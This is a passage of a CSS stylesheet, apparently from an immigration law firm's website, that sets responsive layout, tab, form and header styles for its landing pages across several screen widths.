.gray-box-sep-2018{background-color:#F8F8F8; padding:25px 0px 20px 0px;}
.box-num-2018{font-size:85px; color:#dfdfdf; line-height:85px; float:left; width:18%;}
.title-box-blue-01{font-size:22px; color:#00447a; line-height:22px; float:left; padding-top:5px;}
.content-box-blue-01{font-size:15px; color:#5e5e5e; line-height:20px; float:left;}

.opt-01-a{width:25%;}
.opt-01-b{width:57%;}
.opt-02-a{width:30%;}
.opt-02-b{width:52%;}
.opt-03-a{width:35%;}
.opt-03-b{width:47%;}

.opt-02-b-russian{width:75%; float:right;}


/* ========VIDEO========= */
#video-sep-2018{background-color:#F8F8F8; text-align:center; padding:40px 0px 50px 0px;}
#video-sep-2018 video{max-width:1024px; width:98%; height:500px;}

/* ========TWO BOXES========= */
#two-boxes-sep-2018{background-color:#F8F8F8; padding:25px 0px;}
.box-two-area-2018{float:left; width:42%; margin:1% 4% 3% 4%;}
.bubble-img-2018{float:left; width:20%;}
.bubble-img-2018 img{width:100%; max-width:100px;}
.bubble-title-2018{float:right; width:75%; font-family: 'julius_sans_oneregular'; font-size:24px; color:#00447a; padding:25px 0px 0px 0px;}
.bubble-title-2018 span{color:#787878; display:block;}
.bubble-content-2018{font-size:15px; color:#5e5e5e; margin:25px 0px 0px 0px;}


#advantages-sep-2018{background:var(--wpr-bg-80d114a0-6394-49f5-a37c-9a0b8274e84e) no-repeat; background-size:cover; padding:110px 0px;}
.adv-l{width:50%; float:left; color:#272727;}
.adv-l li{list-style:url(https://www.aantlaw.com/wp-content/uploads/cli.png); margin:15px 0px 20px 0px;}
.adv-r{width:50%; float:right; text-align:center; padding:150px 0px 0px 0px;}


/* ------------------------------------- RUSSIANS 2018 ------------------------------------- */


/* ============= EL ESTATUS DE REFUGIADO EN ESTADOS UNIDOS ============= */
.background-v2-01{background:var(--wpr-bg-20d9db84-86ba-4eb0-8c8b-b582121e86fd) no-repeat center; background-size:cover; padding:90px 0px;}
.background-v2-02{background:var(--wpr-bg-14665927-f468-4a5a-a149-3bbb5e92e5c9) no-repeat center; background-size:cover; padding:90px 0px;}
.new-area-2019-v2-right{width:50%; float:right; text-align:left; font-size:16px;}
.new-area-2019-v2-left{width:60%; float:left; text-align:left; font-size:16px;}
.new-area-2019-v2-left p{margin-top:30px;}
.new-area-2019-v2-left li{font-size:15px;}
.titles-2019-v1{font-size:40px; line-height:40px;}
.list-inside-v2 li{font-size:16px; padding:0px; margin:0px; margin-bottom:5px;}
.list-inside{padding:0px; margin:0px;}
.list-inside li{list-style:inside; margin:20px 0px 25px 5px; line-height:28px;}

#my-blue-boxes-4{width:100%; background-color:#004677; font-size:24px; line-height:29px; }
#my-blue-boxes-4 .blue-boxes-4{width:25%; text-align:center; font-size:24px; line-height:25px; color:#fff; float:left; padding:35px 0px; }
#my-blue-boxes-4 .blue-boxes-4 a{color:#fff; text-decoration:none;}
.blue-color-clear{background-color:#1A5985;}
.colors-bg{background:var(--wpr-bg-65088bb4-23bd-42b9-a98f-b3f60a019512) no-repeat center; background-size:cover;}
/* ============= EL ESTATUS DE REFUGIADO EN ESTADOS UNIDOS ============= */

}

/* ========================================= */
/* ==================980px================== */
/* ========================================= */
@media only screen and (max-width:980px){
/* ===================== new landing page 2019 ===================== */
.new-blue-paddings{padding:50px 0px 50px 0px !important;}
.new-map-area{font-size:15px; line-height:22px; float:left; width:44%; margin:5% 3% 0% 3%; padding:0px 0px 0px 40px; }

.recursos-area-2019{width:100%; margin:0 auto; padding:15px 0px;}
.recursos-area-title-2019{width:20%; float:left; font-size:15px;}
.recursos-area-title-2019 span{background-color:#fff; padding:15px 20px 13px 20px;}
.recursos-area-content-2019{width:80%; float:right;}
.recursos-area-content-2019 ul{margin:0px; padding:0px;}
.recursos-area-content-2019 li{width:50%; float:left; list-style:none; margin:0px; padding:0px 0px 10px 0px;}
.recursos-area-content-2019 a{color:#002c4f; text-decoration:underline;}
.recursos-area-title-2019{text-transform:uppercase;}

.new-area-right-btn{font-size:25px; line-height:25px; padding:20px 35px; margin:70px 0px 25px 0px; }

.immigration-right-area-2019{width:100%; max-width:465px; margin:0 auto; font-size:15px; text-align:left;}

.num-area-2019{width:48%; margin:4% 1% 0% 1%; float:left; box-sizing:border-box;}
.num-2019{width:25%; float:left; font-size:70px; line-height:60px;}
.content-num-2019{width:70%; float:right; font-size:15px; text-align:left;}
.tel-num-2019{width:100%; text-align:center; margin:50px 0px 0px 0px;}
.tel-num-2019 a{background-color:#fff; color:#00447a; font-size:30px; text-transform:uppercase; padding:15px 50px 10px 50px; display:ruby-text; text-decoration:none;}

.alice-2019-l{width:55%; float:left; color:#fff; font-size:15px; line-height:25px; text-align:left; }
.title-alice-2019{font-size:40px; line-height:45px;}
.alice-2019-l p{margin:25px 0px;}
.alice-2019-r{width:40%; float:right; text-align:left; font-size:16px;}
.alice-2019-r img{width:100%;}
.alice-2019-r .call-2018-link{background-color:#016aab; color:#fff; font-size:15px; padding:20px 0px; margin:0px 0px 15px 0px;}

.preguntas-2019{font-size:25px; line-height:32px; margin:30px 0px 10px 0px;}
.respuestas-2019{font-size:15px; line-height:25px; }
/* ===================== new landing page 2019 ===================== */

#contact-immigration-expert{padding:70px 0px; font-size:16px; line-height:30px;}
#contact-immigration-expert .contact-im-ex-l{width:35%; float:left;}
#contact-immigration-expert .contact-im-ex-r{width:65%; float:right; text-align:center; padding:150px 0px 0px 0px;}
#contact-immigration-expert .contact-immigration-title-2017{font-size:30px; color:#414b47; line-height:38px; margin-bottom:5px;}
#contact-immigration-expert .contact-immigration-title-2017 strong{font-size:42px;}
#contact-immigration-expert .btn-contact-immigration-2017{font-size:25px; line-height:25px; padding:12px 15px 10px 15px; }

#office-2017{padding-top:50px !important; background-color:#ffffff;}
.office-content{width:46%; margin:0px 2%x 50px 2%;}
.office-title{color:#003563; font-size:30px;}
.office-img img{width:100%; margin:20px 0px 30px 0px;}
.office-l{width:45%; float:left; font-size:17px; color:#414b47;}
.office-r{width:45%; float:right; font-size:17px; color:#414b47;}
.office-address{padding:0px 0px 10px 25px;}
.office-phone{padding:0px 0px 10px 25px; }
.office-fax{padding:0px 0px 10px 25px;}
.office-email{padding:0px 10px 0px 25px;}

#form-contact-2017-l{width:100%}
#form-contact-2017-r{width:35%; padding:3%;}
#form-contact-2017-r .button{background-color:#003563 !important; color:#ffffff !important; font-size:24px !important; border:2px solid #fff !important;}

.bullets-home-2017{font-size:25px; line-height:35px; text-align:left !important;}
.bullets-home-2017 .homepage-btn-2017{width:100%; max-width:505px; border:0px; margin-bottom:110px;}
.bullets-home-2017 .name-logo{width:100%; max-width:505px; border:0px; margin-top:20px; margin-bottom:40px;}

.homepage-2017-h1{text-align:left !important; font-size:30px !important; line-height:40px !important; }

.bg-blue-content-header-2017{background-color:#013564; text-align:left; color:#fff; font-size:16px; line-height:25px;  padding:30px 0px 35px 0px;}


/* *************** section 03 ***************  */
.content-section-03{width:100%; padding:50px 0px 50px; color:#fff;}
.content-section-03-l{width:50%; float:left;}
.content-section-03-r{width:45%; float:right; text-align:center;}
.title-section-03{font-style:italic; font-size:16px; padding:0px 0px 20px 0px;}
.sub-content-section-03{font-size:20px; padding:15px 0px 0px 0px;}
.btn-contact-blue-section-03{font-size:20px; padding:10px 20px 8px 20px; margin:50px 0px 0px 0px; display:inline-block;}


/* *************** section 09  ***************  */
.content-section-09{background-color:#ffffff; padding:50px 0px 50px 0px;}
.content-section-09-top-l{width:55%; float:left;}
.content-section-09-top-r{width:40%; float:right;}
.phone-section-09{background:var(--wpr-bg-eb01f369-5559-48da-898a-cffbee840e20) no-repeat left center; background-size:15%; text-transform:uppercase; font-size:21px; color:#013564; padding:13px 0px 13px 60px; display:block; margin-top:10px;}
.phone-section-09 a{color:#013564; text-decoration:none; font-weight:bold;}
.content-section-09-l{width:48%; float:left;}
.content-section-09-l iframe{width:100%; height:310px; margin-top:50px;}
/*
.content-section-09-r{width:48%; float:right; margin-top:50px;}
*/
.option-title{font-size:16px; text-transform:uppercase; background: #F0F0F0 url(https://www.aantlaw.com/wp-content/themes/theme53095/images/bg-title-options.png) no-repeat center top; width:100%; padding:10px 0px 10px 0px; letter-spacing:-1px; text-align:center; margin-bottom:5px;}
.arrow-april-2018{background:url(https://www.aantlaw.com/wp-content/themes/theme53095/images/arrow-april-2018.png) no-repeat left top 8px; padding:4px 0px 5px 30px; margin-left:10px;}

/* *************** section 10  ***************  */
.content-section-10{background-color:#F8F8F8; padding:50px 0px 50px 0px;}
.question-2018{font-size:20px; line-height:25px; color:#013564;}
.answer-2018{font-size:15px; background-color:#fff; padding:15px 25px 25px 25px; box-bizing:border-box; margin:20px 0px 40px 0px;}

/* ========THREE BOXES========= */
.box-num-03{width:27.33%; margin:3%; float:left; text-transform:none; color:#fff; font-size:15px;}
.box-num-03-big{font-size:30px; line-height:60px;}
.box-num-03-big span{font-size:50px;}

#congratulation-boards{font-size:12px; width:92%; margin:0 auto; max-width:1080px; }
#congratulation-boards strong{font-size:14px !important;}
#congratulation-boards p{margin-bottom:15px !important;}
.board-title{font-size:30px; line-height:30px; margin:30px 0px 20px 0px;}

.CB-left{box-shadow:1px 1px 5px #ccc; width:95%; margin:0 auto; margin-top:10px; margin-bottom:40px;}
.CB-left .cb-side-01{width:50%; float:left;}
.CB-left .cb-side-02{width:50%; float:right;}
.CB-right{box-shadow:1px 1px 5px #ccc; width:95%; margin:0 auto; margin-top:15px;}
.CB-right .cb-side-01{width:50%; float:right;}
.CB-right .cb-side-02{width:50%; float:left;}
.title-cba{font-size:14px; color:#2a2b2d; width:98%; margin:0 auto; padding:10px 0px 10px 0px;}
.content-cba{font-size:12px; line-height:12px; width:98%;}
.date-cba{font-size:9px; width:98%; background: url(https://www.aantlaw.com/wp-content/themes/theme53095/images/date-line.png) no-repeat right center; margin:0 auto; margin-top:10px;}

.margins-boards{padding:5px 0px 5px 0px;}
.orange-btn-boards{width:95%; margin:0 auto; text-align:center; margin-top:30px; margin-bottom:30px;}

.col-sm-6{float:none; width:100%; margin-bottom:30px;}
.title-lp-april{font-size: 30px; line-height: 40px;}
.text-blue-lp-april{font-size: 20px; line-height: 25px;}
.text-blue-lp-april p{margin: 20px 0;}
.title-white-orange-area-april {font-size: 27px; line-height: 30px; margin-bottom:30px;}

/*------ LP APRIL ------*/
.title-white-blue-area-02{font-size: 30px; line-height: 41px; margin-bottom:40px;}
.title-white-blue-area-03{font-size: 30px; line-height: 42px; margin-bottom: 30px;}
/*------ LP APRIL ------*/


#topnav > li > a{font-size: 10px !important;}
.menu-holder.isStuck #topnav > li > a{font-size:10px !important;}
.logo-large{margin-left:140px !important;}

.title-slide-bottom{font-size:58px; line-height:63px;}

.text-image-home{font-size: 24px; line-height:28px; right:45px; top:29px;}
.bwi-content-block h2{font-size: 24px; line-height:28px;}
#content-middle h2{font-size:25px;}

.text-address-01{margin-bottom:15px;}
.map-footer{margin-left:5px;}

/*----- Internal ------*/
.left-about-01{float:none; width:100%;}
.right-about-01{float:none; width:100%;}

.left-about-02{float:none; width:100%;}
.right-about-02{float:none; width:100%;}

.box-benefits{float:none; width:100%; margin-bottom:20px;}
.button-area-faq{width:100%;}
.button-faq{font-size:32px; line-height:35px;}
.img-alice-03{display:none;}


.area-box-d{float:none; width:310px; margin:0 auto; font-size:19px;}

.left-ci{float:none; width:100%;}
.right-ci{float:none; width:100%;}

.left-about-lp{width:100%; float:none;}
.right-about-lp{width:100%; float:none;}


.col-1-2{float:none; width:85%; padding:0px 15px 0px 5px; box-sizing:border-box;}
/*----- Internal ------*/


#form-consultation .span4{float:none; width:100%;}
#form-consultation .span8{float:none; width:100%; padding-left:20px; box-sizing:border-box; margin-top:30px;}

#gform_fields_10 li{width: 100%;}

#input_10_1{margin: 0; width:80%;}
#input_10_2{margin: 0; width:80%;}
#input_10_4{margin: 0; width:80%;}
#gform_wrapper_10 .gform_footer{float: none; margin: 0 !important;}

#field_10_1 .validation_message{margin:-8px 0 0 7px; position:relative;}
#field_10_2 .validation_message{margin:-8px 0 0 7px; position:relative;}
#field_10_4 .validation_message{margin:-8px 0 0 7px; position:relative;}

#gform_fields_12 li{width: 100%;}

#input_12_1{margin: 0; width:80%;}
#input_12_2{margin: 0; width:80%;}
#input_12_4{margin: 0; width:80%;}
#gform_wrapper_12 .gform_footer{float: none; margin: 0 !important;}

#field_12_1 .validation_message{margin:-8px 0 0 7px; position:relative;}
#field_12_2 .validation_message{margin:-8px 0 0 7px; position:relative;}
#field_12_4 .validation_message{margin:-8px 0 0 7px; position:relative;}

.title-footer{margin:0 auto; line-height:28px;}

.title-form-blog{font-size:24px; line-height:30px;}
.text-form-blog br{display:none;}

}

/* ========================================= */
/* ==================990px================== */
/* ========================================= */
@media only screen and (max-width: 990px) {
.logo-large{margin-left: 20px !important;}
}

/* ========================================= */
/* ==================940px================== */
/* ========================================= */
@media only screen and (max-width:940px) {
#header-2017 .content-top-2017{width:100%; margin:0 auto;}
#header-2017 .logo-2017{width:50%; float:none; text-align:center;}

#mainmenu-2017{float:none; width:100%; text-transform:uppercase; border-top:1px solid #f5f5f5;}
#mainmenu-2017 a{color:#666666; font-size:12px; padding:12px 0px 10px 0px;}
#mainmenu-2017 ul{float:none; margin:0px !important; padding:0px !important; width:100%; }
#mainmenu-2017 li{display:inline-block; width:16.5%; box-sizing:border-box; text-align:center;}

#services-new-2017{padding:35px 0px 35px 0px;}
#services-new-2017 .section-box-services-2017-left{margin:0px 0px 30px 0px;}
#services-new-2017 .section-box-services-2017-left .img-box-serv-2017{float:left; width:50%;}
#services-new-2017 .section-box-services-2017-left .txt-box-serv-2017{float:right; width:50%; font-size:15px;}

#services-new-2017 .section-box-services-2017-right{margin:0px 0px 30px 0px;}
#services-new-2017 .section-box-services-2017-right .img-box-serv-2017{float:right; width:50%;}
#services-new-2017 .section-box-services-2017-right .txt-box-serv-2017{float:left; width:50%; font-size:15px;}

#services-new-2017 .box-serv-title{font-size:30px; padding:50px 0px 20px 0px;}

.resource-box-2017-area{float:left; width:48%; margin:1%;}
.resource-box-2017{padding:70px 0px;}
.resource-title-2017{width:85%; height:120px; margin:0 auto; font-size:25px; line-height:30px; padding:30px 0px 30px 0px; box-sizing:border-box;}
.resources-content-2017{min-height:160px; margin-top:20px;}
.resources-content-2017 ul{width:49%; display:inline; list-style:inside; float:left; margin-right:1%;}
.resources-content-2017 li{font-size:15px;}

#top-immigration-area-2017{padding:30px 0px 30px 0px; background-color:#F6F6F6;}
.left-top-immigration-2017{width:50%; float:left; font-size:15px; line-height:28px; color:#414b47;}
.left-top-immigration-2017 p{margin:0px 0px 20px 0px;}
.right-top-immigration-2017{width:45%; float:right;}
.right-top-immigration-2017 .button{font-size:24px; padding:16px 30px;} 
.immigration-ul-2017 li{width:29.33% !important; margin:2% 0px 80px 2% !important; float:left !important; font-size:15px;}
.lef-top-title-2017{font-size:22px !important; line-height:22px; }
.lef-top-subtitle-2017{font-size:22px; line-height:22px; color:#003563; padding:8px 0px 30px;}

#blue-boxes-2017{width:100%; background-color:#fff; padding:70px 0px;}
#blue-boxes-2017 .blue-box-inter-area{width:31.33%; margin:1%; float:left; font-size:16px;}
#blue-boxes-2017 .blue-box-title-area{padding:22px 0px 165px 0px; margin:0px 0px 20px 0px;}
#blue-boxes-2017 .blue-box-title{width:90%; max-height:70px; min-height:70px; margin:0 auto; font-size:20px; line-height:26px; padding:15px 0px;}

#tabs-new2017{padding:50px 0px;}
#tabs-new2017 .nav-tabs a{color:#ffffff !important; padding-left:0px !important; padding-right:0px !important;}
#tabs-new2017 .tabs-content-2017{width:98%; max-width:1200px; margin:0 auto;}
#tabs-new2017 .nav-tabs li{width:20%; height:65px; box-sizing:border-box; padding:10px 5px; list-style:none; font-size:12px; margin:0px; border-left:1px solid #fff;} 
#tabs-new2017 .nav-tabs .active{background-color:#fff !important; border-left:2px solid #013564; border-top:2px solid #013564; border-right:2px solid #013564;}
#tabs-new2017 .tab-content .active{min-height:100px; padding:20px; box-sizing:border-box; background:#ffffff !important; border-left:2px solid #013564; border-bottom:2px solid #013564; border-right:2px solid #013564;}
#tabs-new2017 .active a{margin:0px; padding:0px; background:none; border:0px; color:#003563 !important;}
#tabs-new2017 .tab-content{background-color:#fff; color:#003563;}
#tabs-new2017 .tab-content .active{background:none !important;}
#tabs-new2017 .image-tabs-2017{width:40%; float:left;}
#tabs-new2017 .tab-pane{background-color:#00cc00;}
#tabs-new2017 .txt-tabs-2017{width:58%; float:right; font-size:13px;}
#tabs-new2017 .txt-tabs-2017 h3{font-size:20px;}
#tabs-new2017 .tabs-2017-title{font-size:48px; line-height:48px; margin-bottom:45px; text-align:center;}
#tabs-new2017 .read-more-tabs-2017{background-color:#013564 !important; padding:10px 25px !important; text-decoration:none; float:right; text-transform:uppercase; color:#fff !important;}
	
.lantran{position:fixed; right:7px !important; top:15px !important; width:auto; z-index:9999; font-size:12px !important;}
.lantran li{list-style:none; float:left; margin-right:10px;}
}

/* ========================================= */
/* ==================900px================== */
/* ========================================= */
@media only screen and (max-width:900px){
.logo-large{margin-left:100px !important;}
.text-01-banner{font-size:60px;}
}

/* ========================================= */
/* ==================880px================== */
/* ========================================= */
@media only screen and (max-width:880px){
/* ------------------------------------- NEW TITLES 2019 ------------------------------------- */
.title-2019{font-size:40px;}
.subtitle-2019{font-size:25px; padding:0px 0px 20px 0px;}
.subsubtitle-2019{font-size:20px; padding:0px 0px 60px 0px;}

.nums-3things-bx{margin:30px 0px 50px 0px;}
.nums-3things-l{font-size:90px; line-height:90px; width:20%; float:left;}
.nums-3things-r{font-size:16px; line-height:23px; width:80%; float:right; padding:20px 0px 0px 0px}

/* ------------------------------------- NEW TITLES 2019 ------------------------------------- */

/* ------------------------------------- RUSSIANS 2018 ------------------------------------- */
.homepage-2017-h2-2018{margin:10px 0px 0px 0px; border:0px; font-size:40px; line-height:50px;}
.homepage-2017-txt-2018{font-size:16px; line-height:26px;}
.btn-2018{font-size:20px !important; display:inline-block !important; border:0px !important; padding:10px 20px !important; }
.icons-2018{margin:20px 0px 20px 0px;}
.blue-content-2018{font-size:15px !important; line-height:22px !important;}
.blue-box-content-2018{width:100%;}

#floating-form-2018{position:relative;  padding:20px 25px 20px 25px; box-sizing:border-box; max-width:100%; margin-top:0px; left:0;}
.form-title-2018{color:#004777; font-size:20px; line-height:26px; margin-bottom:15px;}


.title-sep-2018{font-size:35px; line-height:45px;}
.sub-sep-2018{font-size:24px; line-height:34px;}
.sub-sub-sep-2018{font-size:22px; line-height:32px;}

.three-things-small-text{font-size:20px; line-height:20px; display:block;}


.white-box-sep-2018{background-color:#ffffff; padding:25px 0px 20px 0px;}
.gray-box-sep-2018{background-color:#F8F8F8; padding:25px 0px 20px 0px;}
.box-num-2018{font-size:85px; color:#dfdfdf; line-height:85px; float:left; width:100%; text-align:center;}
.title-box-blue-01{font-size:22px; color:#00447a; line-height:22px; float:left; padding-top:5px;}
.content-box-blue-01{font-size:15px; color:#5e5e5e; line-height:20px; float:none;}

.opt-01-a{width:100%; text-align:center; margin-bottom:15px;}
.opt-01-b{width:100%; text-align:justify;}
.opt-02-a{width:100%; text-align:center; margin-bottom:15px;}
.opt-02-b{width:100%; text-align:justify;}
.opt-03-a{width:100%; text-align:center; margin-bottom:15px;}
.opt-03-b{width:100%; text-align:justify;}

.opt-02-b-russian{width:95%; float:none; margin:0 auto; text-align:center;}


/* ------------------------------------- RUSSIANS 2018 ------------------------------------- */	
}


/* ========================================= */
/* ==================850px================== */
/* ========================================= */
@media only screen and (max-width:850px){
/* ===================== RESPONSIVE TABS 2019 ===================== */
.tabs_mobile{display:block;}
.tabs_desktop{display:none;}
/* ===================== RESPONSIVE TABS 2019 ===================== */
.page-id-3318 #banner-cta-2017 {
    background-position: right !important;
   
}
.page-id-3318 .text-banner-home a {
font-size:20px;
max-width: 70%;
margin: 0 auto;
}
.bullets-home-2017 .buttons-banner-2021 {

    gap: 15px;
    justify-content:center;
}
.buttons-banner-2021 div
{
  width:100%;
}
#office-2017{padding-top:50px !important;}
.office-content{width:46%; float:left; margin:0px 2% 30px 2%;}
.office-title{color:#003563; font-size:30px;}
.office-img img{width:100%; margin:20px 0px 20px 0px;}
.office-l{width:100%; float:none; font-size:15px; color:#414b47;}
.office-r{width:100%; float:none; font-size:15px; color:#414b47;}
.office-address{padding:0px 0px 10px 25px;}
.office-phone{padding:0px 0px 10px 25px; }
.office-fax{padding:0px 0px 10px 25px;}
.office-email{padding:0px 10px 0px 25px;}

#form-contact-2017-l{width:100%; float:none !important;}
#form-contact-2017-r{width:100%; padding:3%; float:none !important; box-sizing:border-box;}
#form-contact-2017-r .button{background-color:#003563 !important; color:#ffffff !important; font-size:24px !important; border:2px solid #fff !important;}

#tabs-new2017{padding:50px 0px;}
#tabs-new2017 .nav-tabs a{color:#ffffff !important; padding-left:0px !important; padding-right:0px !important;}
#tabs-new2017 .tabs-content-2017{width:98%; max-width:1200px; margin:0 auto;}
#tabs-new2017 .nav-tabs li{width:100%; height:auto; box-sizing:border-box; padding:10px 5px; list-style:none; font-size:13px; margin:0px; border-left:1px solid #fff; float:none;} 
#tabs-new2017 .nav-tabs .active{background-color:#f5f5f5 !important; border-left:2px solid #013564; border-top:2px solid #013564; border-right:2px solid #013564; border-bottom:2px solid #013564;} 
#tabs-new2017 .tab-content .active{min-height:100px; padding:20px; box-sizing:border-box; background:#ffffff !important; border-left:2px solid #013564; border-bottom:2px solid #013564; border-right:2px solid #013564;}
#tabs-new2017 .active a{margin:0px; padding:0px; border:0px; color:#003563 !important;}
#tabs-new2017 .tab-content{background-color:#fff; color:#003563;}
#tabs-new2017 .tab-content .active{background:none !important;}
#tabs-new2017 .image-tabs-2017{width:40%; float:left;}
#tabs-new2017 .tab-pane{background-color:#00cc00;}
#tabs-new2017 .txt-tabs-2017{width:58%; float:right; font-size:13px;}
#tabs-new2017 .txt-tabs-2017 h3{font-size:20px;}
#tabs-new2017 .tabs-2017-title{font-size:48px; line-height:48px; margin-bottom:45px;}
#tabs-new2017 .read-more-tabs-2017{background-color:#013564 !important; padding:10px 25px !important; text-decoration:none; float:right; text-transform:uppercase; color:#fff !important;}

.second-phone-text{float:left; width:55%; text-align:center; height:60px; line-height:60px; font-size:15px;}
.second-phone-image{float:right; width:45%; padding:10px 0px;}
.second-phone-image a{color:#fff; text-decoration:none; font-size:24px;}
.second-phone-image .phone-txt-icon-02{border-radius:100px; border:2px solid #fff; width:35px; height:35px; margin:0px 20px 0px 15px;}

.logo-large{margin-left:70px !important;}

}

/* ========================================= */
/* ==================800px================== */
/* ========================================= */
@media only screen and (max-width: 800px) {
.logo-large{margin-left:40px !important;}

.call-now-button-lp{font-size:30px; line-height:54px;}
.text-now-button-lp{font-size:30px; line-height:54px;}

.text-01-content-bottom-02{font-size:21px; line-height:28px;}
.text-01-content-bottom-02 br{display:none;}

.left-about-02{margin-bottom:20px;}

.text-blackarea-01 br{display:none;}
.text-blackarea-02 br{display:none;}
}

/* ========================================= */
/* ==================767px================== */
/* ========================================= */
@media only screen and (max-width:767px){
  .bullets-home-2017 .buttons-banner-2021 {
    display: flex !important;
  }
/* ===================== INFORMATION TABS 2019 ===================== */
#info-blue-tab{display:none;}
/* ===================== INFORMATION TABS 2019 ===================== */

/* ===================== APPLY FOR AN EB5 POSTS 2019 ===================== */
#eb5-posts-area{border:1px solid #fff; max-width:380px; margin:0 auto; border-radius:5px;}
#eb5-posts-area .eb5-box-area{width:96%; margin:4% 2%; float:none; }
#eb5-posts-area .link-text-eb5{display:block; text-align:center; color:#fff; background-color:#013564; padding:10px 0px;}
/* ===================== APPLY FOR AN EB5 POSTS 2019 ===================== */


/* ===================== NEW HEADER ===================== */
.text-banner-home a {padding:6px;}
.header-desk{display:none !important;}
.header-resp{display:block;}
.logo-2017{display:none;}
.logo-new-2019{width:50%; max-width:315px; min-width:310px; margin:0px 0px 0px 105px;}
.logo-new-2019 img{width: 200px; padding-top: 28px;}
.bars-blue{width:54px; height:11px; border-radius:50px; background-color:#003267; margin:8px 0px;}
#new-toggle{width:54px; height:48px; position:absolute !important; padding:0px !important; border-radius:0px !important; box-shadow:0px 0px 0px !important; background:none !important; left:25px; top:40px;}

.phone-txt-new{display:none !important;}
.phone-new-2019{display:table; background: #003265 var(--wpr-bg-c37b66ff-63d1-45f1-9d55-d1403ced0ae3) no-repeat center left 5px; font-family:'Raleway-Bold'; font-size:23px; line-height:23px; color:#fff; padding:10px 15px 10px 55px; text-transform:uppercase; position:absolute; right:0px; top:5px; border-radius:50px 0px 0px 50px;}

.text-new-2019{display:table; 
background: #003265 var(--wpr-bg-4ad97e70-23c1-4293-9a18-953f3e362c34) no-repeat center left 5px; font-family:'Raleway-Bold'; font-size:23px; line-height:23px; color:#fff; padding:10px 15px 10px 55px; text-transform:uppercase; position:absolute; right:0px; top:50px; border-radius:50px 0px 0px 50px;}
/* ===================== NEW HEADER ===================== */

/* ===================== new landing page 2019 ===================== */
.new-blue-paddings{padding:40px 0px 40px 0px !important;}
.new-map-area{font-size:15px; line-height:22px; float:left; width:98%; margin:3% 1% 0% 1%; padding:0px 0px 0px 40px; text-align:justify;}

.recursos-area-2019{width:100%; margin:0 auto; padding:15px 0px; text-align:center;}
.recursos-area-title-2019{width:100%; float:none; font-size:15px; display:ruby-text;}
.recursos-area-title-2019 span{background-color:#fff; padding:15px 20px 13px 20px;}
.recursos-area-content-2019{width:100%; float:none;}
.recursos-area-content-2019 ul{margin:0px; padding:0px;}
.recursos-area-content-2019 li{width:50%; float:left; list-style:none; margin:0px; padding:0px 0px 10px 0px;}

.new-area-right-btn{font-size:25px; line-height:25px; padding:10px 0px; margin:0px 0px 25px 0px; display:block; text-align:center;}
.immigration-right-area-2019{width:100%; max-width:100%; margin:0 auto; font-size:15px; text-align:center;}

.padding-2019{padding:35px 0px;}

.num-area-2019{width:100%; margin:4% 0% 0% 0%; float:none;}
.num-2019{width:100%; float:none; font-size:70px; line-height:60px;}
.content-num-2019{width:100%; float:none; font-size:15px; text-align:justify;}
.tel-num-2019{width:100%; text-align:center; margin:25px 0px 0px 0px;}
.tel-num-2019 a{background-color:#fff; color:#00447a; font-size:20px; text-transform:uppercase; padding:15px 20px 10px 20px; display:ruby-text; text-decoration:none;}

.alice-2019-l{width:100%; float:left; color:#fff; font-size:15px; line-height:20px; text-align:justify; }
.title-alice-2019{font-size:30px; line-height:35px; text-align:center;}
.alice-2019-l p{margin:20px 0px;}
.alice-2019-r{width:100%; float:none; text-align:center; font-size:15px;}
.alice-2019-r img{width:100%; max-width:390px;}
.alice-2019-r .call-2018-link{background-color:#016aab; color:#fff; font-size:15px; padding:20px 0px; margin:0px 0px 15px 0px;}

.preguntas-2019{font-size:20px; line-height:25px; margin:30px 0px 10px 0px;}
.respuestas-2019{font-size:15px; line-height:20px; text-align:justify;}

.bubble-content-2018{text-align:justify !important;}

.justfy-2019{text-align:justify !important;}
#justfy-2019{text-align:justify !important;}
#justfy-2019 p{text-align:justify !important;}
/* ===================== new landing page 2019 ===================== */

.homepage-2017-h2{text-align:center !important;}

.blue-box-title span{font-size:16px  !important; line-height:22px !important;}

/* ------------------------------------- NEW TITLES 2019 ------------------------------------- */
.title-2019{font-size:38px;}
.subtitle-2019{font-size:20px; line-height:25px; padding:0px 0px 20px 0px;}
.subsubtitle-2019{font-size:16px; line-height:20px; padding:0px 0px 30px 0px;}

.nums-3things-bx{margin:30px 0px 30px 0px;}
.nums-3things-l{font-size:90px; line-height:90px; width:100%; float:none; text-align:center;}
.nums-3things-r{font-size:14px; line-height:20px; width:100%; float:none; padding:5px 0px 0px 0px; text-align:justify;}

/* ------------------------------------- NEW TITLES 2019 ------------------------------------- */


.content-internals-2017{padding-top:20px;}

#blue-boxes-sep-2018{width:100%; height:auto !important; max-height:1500px !important; background-size:cover !important; font-family: 'Lato-Light'; color:#fff; margin-bottom:30px;}
#blue-boxes-sep-2018 .box-sep-2018{background-image:none !important; background-color:#003265 !important; border:0px solid #fff; border-radius:5px; width:100%; margin:0% 0% 20px 0%; float:none; background-size:cover !important; position:relative; padding-bottom:25px;}
#blue-boxes-sep-2018 .box-arrow-sep-2018{width:100%; float:none; padding:0% 0 0 0; text-align:center; margin-bottom:15px;}
#blue-boxes-sep-2018 .box-arrow-sep-2018 img{width:100%; max-width:30px; transform:rotate(90deg);}
#blue-boxes-sep-2018 .box-sep-2018 .blue-trans-sep-2018{display:none !important;}
#blue-boxes-sep-2018 .box-sep-2018 .box-title-2018{font-size:20px; z-index:1; position:relative; text-align:center; top:25px; width:100%; }
#blue-boxes-sep-2018 .box-sep-2018 .box-content-2018{width:90%; font-size:15px; line-height:22px; top:0px; position:relative; margin:40px 5% 0px 5%;} 
.new-section-title-2018{font-family: 'julius_sans_oneregular'; font-size:35px; line-height:35px; margin-bottom:30px; text-transform:uppercase; text-align:center;}

.phone-txt-new{border:1px solid #fff; font-size:22px; padding:5px 15px 5px 8px; display:block; position:absolute; right:0px; top:10px; }
.phone-txt-icon{width:25px !important; border:1px solid #fff; border-radius:100px; margin-right:10px;}

.phone-txt-new2{font-size:16px; color:#fff; padding:3px 10px 1px 10px; display:none; position:absolute; right:0px; top:0px;}
.phone-txt-icon2{width:30px !important; border:2px solid #fff; border-radius:100px; margin-right:20px;}

#section-06-form-apply #field_21_1{width:100% !important; float:none;}
#section-06-form-apply #field_21_2{width:100% !important; float:none;}
#section-06-form-apply #field_21_4{width:100% !important; float:none;}
#section-06-form-apply #field_21_3{width:100% !important; float:none;}

#mainmenu-2017{float:none; width:100%; text-transform:uppercase; border-top:0px; position:absolute; z-index:999; background-color:#fff; top:144px;}
#mainmenu-2017 a{color:#666666; font-size:12px; padding:5px 0px 5px 0px;}
